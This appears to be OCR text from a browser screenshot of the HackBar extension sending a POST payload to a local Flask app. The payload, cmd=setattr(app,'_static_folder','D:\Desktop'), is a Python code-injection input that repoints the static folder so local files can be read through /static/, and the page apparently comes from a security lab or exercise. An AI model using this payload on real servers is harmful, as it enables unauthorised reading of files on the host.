 127.0.0.1:5000/static/1.txt 110%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 移动设备上的书签
123123
控制台 调试器 网络 样式编辑器 查看器 性能 HackBar 1
Load URL
http://127.0.0.1:5000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=setattr(app,'_static_folder','D:\Desktop')